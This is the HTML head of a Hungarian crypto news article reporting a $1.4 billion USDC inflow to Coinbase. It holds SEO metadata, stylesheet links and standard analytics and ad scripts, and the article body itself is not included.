

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/
body_size: 34715
content:
<!doctype html>
<html lang="hu">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v25.6 (Yoast SEO v26.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>1,4 milliárd dollár folyt be a Coinbase tőzsdére, valami készül?</title>
	<meta name="description" content="A Circle által kibocsátott fiat-alapú stabilcoin, az USDC, 1,4 milliárd dolláros értékben került át a Coinbase-re, az egyik vezető kriptotőzsdére." />
	<link rel="canonical" href="https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="1,4 milliárd dollár folyt be a Coinbase tőzsdére, valami készül?" />
	<meta property="og:description" content="A Circle által kibocsátott fiat-alapú stabilcoin, az USDC, 1,4 milliárd dolláros értékben került át a Coinbase-re, az egyik vezető kriptotőzsdére." />
	<meta property="og:url" content="https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/" />
	<meta property="og:site_name" content="kriptomagazin.hu" />
	<meta property="article:published_time" content="2024-03-30T06:35:03+00:00" />
	<meta property="og:image" content="https://kriptomagazin.hu/wp-content/uploads/2024/03/Kriptomagazin-usdc-bearamlas.jpeg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="kriptomagazin.hu" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="kriptomagazin.hu" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="5 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"NewsArticle","@id":"https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/#article","isPartOf":{"@id":"https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/"},"author":{"name":"kriptomagazin.hu","@id":"https://kriptomagazin.hu/#/schema/person/3c55092e50c25169ac365ae2540b6ae1"},"headline":"1,4 milliárd dollár folyt be a Coinbase tőzsdére, valami készül?","datePublished":"2024-03-30T06:35:03+00:00","mainEntityOfPage":{"@id":"https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/"},"wordCount":1024,"publisher":{"@id":"https://kriptomagazin.hu/#organization"},"image":{"@id":"https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/#primaryimage"},"thumbnailUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/03/Kriptomagazin-usdc-bearamlas.jpeg","articleSection":["Elemzés"],"inLanguage":"hu"},{"@type":"WebPage","@id":"https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/","url":"https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/","name":"1,4 milliárd dollár folyt be a Coinbase tőzsdére, valami készül?","isPartOf":{"@id":"https://kriptomagazin.hu/#website"},"primaryImageOfPage":{"@id":"https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/#primaryimage"},"image":{"@id":"https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/#primaryimage"},"thumbnailUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/03/Kriptomagazin-usdc-bearamlas.jpeg","datePublished":"2024-03-30T06:35:03+00:00","description":"A Circle által kibocsátott fiat-alapú stabilcoin, az USDC, 1,4 milliárd dolláros értékben került át a Coinbase-re, az egyik vezető kriptotőzsdére.","breadcrumb":{"@id":"https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/#primaryimage","url":"https://kriptomagazin.hu/wp-content/uploads/2024/03/Kriptomagazin-usdc-bearamlas.jpeg","contentUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/03/Kriptomagazin-usdc-bearamlas.jpeg","width":1920,"height":1200,"caption":"Kriptomagazin usdc bearamlas"},{"@type":"BreadcrumbList","@id":"https://kriptomagazin.hu/elemzes/14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Kezdőlap","item":"https://kriptomagazin.hu/"},{"@type":"ListItem","position":2,"name":"1,4 milliárd dollár folyt be a Coinbase tőzsdére, valami készül?"}]},{"@type":"WebSite","@id":"https://kriptomagazin.hu/#website","url":"https://kriptomagazin.hu/","name":"Kriptomagazin.hu","description":"","publisher":{"@id":"https://kriptomagazin.hu/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kriptomagazin.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Organization","@id":"https://kriptomagazin.hu/#organization","name":"Kriptomagazin.hu","url":"https://kriptomagazin.hu/","logo":{"@type":"ImageObject","inLanguage":"hu","@id":"https://kriptomagazin.hu/#/schema/logo/image/","url":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","contentUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","width":500,"height":500,"caption":"Kriptomagazin.hu"},"image":{"@id":"https://kriptomagazin.hu/#/schema/logo/image/"}},{"@type":"Person","@id":"https://kriptomagazin.hu/#/schema/person/3c55092e50c25169ac365ae2540b6ae1","name":"kriptomagazin.hu","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://kriptomagazin.hu/#/schema/person/image/","url":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","contentUrl":"https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png","caption":"kriptomagazin.hu"},"description":"A Kriptomagazin.hu Magyarország egyik legújabb kripto híroldala.","sameAs":["http://kriptomagazin.hu"],"url":"https://kriptomagazin.hu/author/kriptomagazin-hu/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="kriptomagazin.hu &raquo; hírcsatorna" href="https://kriptomagazin.hu/feed/" />
<link rel="alternate" type="application/rss+xml" title="kriptomagazin.hu &raquo; hozzászólás hírcsatorna" href="https://kriptomagazin.hu/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kriptomagazin.hu\/wp-includes\/js\/wp-emoji-release.min.js?ver=75ba34f15c1a441017058ad9bed3503f"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- kriptomagazin.hu is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="kript-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style>
<link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/98e35f17934cc8c19d6e82634fbdda72.css?ver=d6556' media='all' />
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px}:where(body){margin:0}.wp-site-blocks>.alignleft{float:left;margin-right:2em}.wp-site-blocks>.alignright{float:right;margin-left:2em}.wp-site-blocks>.aligncenter{justify-content:center;margin-left:auto;margin-right:auto}:where(.wp-site-blocks)>*{margin-block-start:24px;margin-block-end:0}:where(.wp-site-blocks)>:first-child{margin-block-start:0}:where(.wp-site-blocks)>:last-child{margin-block-end:0}:root{--wp--style--block-gap:24px}:root :where(.is-layout-flow)>:first-child{margin-block-start:0}:root :where(.is-layout-flow)>:last-child{margin-block-end:0}:root :where(.is-layout-flow)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-constrained)>:first-child{margin-block-start:0}:root :where(.is-layout-constrained)>:last-child{margin-block-end:0}:root :where(.is-layout-constrained)>*{margin-block-start:24px;margin-block-end:0}:root :where(.is-layout-flex){gap:24px}:root :where(.is-layout-grid){gap:24px}.is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-flow>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}.is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}.is-layout-constrained>.aligncenter{margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto!important;margin-right:auto!important}.is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:underline}:root :where(.wp-element-button,.wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6}</style>
<link data-optimized="1" rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/b922ba65604aa9b4683c6ddf35bf0f31.css?ver=608ed' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/e05e2b046b075c7a67c46f4cc99f2dad.css?ver=a4db5' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-theme-style-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/f48c99156862de6ae3da4a8b867d308a.css?ver=5331b' media='all' />
<link data-optimized="1" rel='stylesheet' id='hello-elementor-header-footer-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/c202771ec31e37bf31672851e77f6b60.css?ver=2f38a' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-frontend-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/64a343c67ab5a28d5daee3e7015264d4.css?ver=a5675' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-6-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/62fc310718b167e25abee9da5b56ec01.css?ver=6221f' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/f3a5abf55ede4096f2ea755e5c4cc08e.css?ver=edf02' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-nav-menu-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/9c65350df486166e0b518ad126b86e58.css?ver=1cf6d' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-divider-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/44c826c164278a7dcd21792633b0566e.css?ver=3f828' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/d9fa232a1603399541aba2d24af9c7aa.css?ver=b9042' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-search-form-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/5591140a639ac5d67583a88b606a1eb6.css?ver=e8ac5' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/db19727c35cb009a67274161dca9d30d.css?ver=2a8d0' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-post-info-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/49a7500d59ed74095f9c56d63a17be05.css?ver=23c5c' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-breadcrumbs-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/7269e9d6ce0fb6c37a0c516d67f980e8.css?ver=b605e' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-image-box-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/8faa2b1485a6682f667e8e48e1d0c891.css?ver=6a03a' media='all' />
<link data-optimized="1" rel='stylesheet' id='widget-posts-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/282d3d7056fce9b3babba59ac2acbe8f.css?ver=fbf3a' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-13-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/e9ab496b9cc16d81660d8fe5c0ce63e0.css?ver=517dc' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-17-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/cbf819c6a2cb1192533b5d470ac7511b.css?ver=574c6' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-post-33-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/9275ab7a2513203a78b6918c05aff460.css?ver=d823a' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/4f091711f279376e4448b12ba451b32c.css?ver=8c9aa' media='all' />
<link data-optimized="1" rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://kriptomagazin.hu/wp-content/litespeed/css/58cd3ee4751fc91fa5641365a5fb1edc.css?ver=0858d' media='all' />
<script src="https://kriptomagazin.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/8ce3c2e9b6464d5b4a3fadff35c3389b.js?ver=83dac" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
</script>
<script data-optimized="1" src="https://kriptomagazin.hu/wp-content/litespeed/js/2935786ede10d915dc08df7e5452ae74.js?ver=b8241" id="advanced-ads-advanced-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQL3Q3K" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kriptomagazin.hu"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQL3Q3K");
</script>
<link rel="https://api.w.org/" href="https://kriptomagazin.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kriptomagazin.hu/wp-json/wp/v2/posts/1061" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kriptomagazin.hu/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://kriptomagazin.hu/?p=1061' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kriptomagazin.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkriptomagazin.hu%2Felemzes%2F14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kriptomagazin.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkriptomagazin.hu%2Felemzes%2F14-milliard-dollar-folyt-be-a-coinbase-tozsdere-valami-keszul%2F&#038;format=xml" />
<style type='text/css'>.ae_data .elementor-editor-element-setting{display:none!important}</style><meta name="generator" content="Site Kit by Google 1.164.0" /><meta name="generator" content="Elementor 3.32.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}@media screen and (max-height:1024px){.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}@media screen and (max-height:640px){.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none!important}}</style>
			<meta name="coinzilla" content="e21f95f9972de6fd0394209977f7e4b1" />
<script src="https://dns0.checkreferrer.io/fix-referrer.js"></script>

<script async src="https://appsha-prm.ctengine.io/js/script.js?wkey=mFcalUO7OT"></script>

<script src="https://analytics.ahrefs.com/analytics.js" data-key="jX/65IW8Mb9cOn3AmZ7N7w" async></script><link rel="icon" href="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" sizes="32x32" />
<link rel="icon" href="https://kriptomagazin.hu/wp-content/uploads/2024/01/Kriptomagazin-logo.png" sizes="192x192" />
